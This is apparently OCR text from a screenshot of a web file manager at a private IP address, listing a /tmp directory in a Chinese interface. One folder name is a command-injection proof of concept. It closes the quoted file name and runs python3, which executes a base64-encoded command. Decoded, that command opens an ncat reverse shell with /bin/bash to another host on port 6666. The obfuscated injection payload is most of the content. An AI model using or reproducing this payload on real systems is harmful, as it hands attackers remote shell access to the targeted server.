 全 172.20.189.150:4444/tmp/
admin 选择 上传 搜索 选项 Zip
tmp 3 个文件夹
pkg-DfT07e 2025/03/10 11:33
pkg 2025/03/10 11:22
poc";python3 -c "import os;import
base64;os.system(base64.b64decode('bmNhdCAxNzIuMjAuMTgyLjEwNyA2NjY2IC1lIC9iaW4vYmFzaA=='))
2025/03/10 11:42